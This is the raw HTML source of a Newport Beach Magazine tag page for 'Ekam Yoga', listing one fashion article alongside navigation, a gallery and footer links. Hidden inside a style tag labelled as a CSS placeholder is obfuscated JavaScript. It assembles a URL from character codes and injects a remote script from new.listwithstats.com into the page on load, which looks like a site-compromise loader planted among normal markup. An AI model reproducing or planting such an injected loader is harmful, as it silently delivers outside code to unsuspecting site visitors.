var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c681b059f8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/ekam-yoga/",
                    "name": "Ekam Yoga"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-ekam-yoga tag-2372 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ekam Yoga</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ekam Yoga</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/what-to-wear-yoga-en-vogue/"  rel="bookmark" class="td-image-wrap " title="What to Wear: Yoga en Vogue" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/13-950-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/13-950-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/13-950-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="What to Wear: Yoga en Vogue" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/what-to-wear-yoga-en-vogue/"  rel="bookmark" title="What to Wear: Yoga en Vogue">What to Wear: Yoga en Vogue</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-14T10:00:02-07:00" >October 14, 2015</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/what-to-wear-yoga-en-vogue/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-8348 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
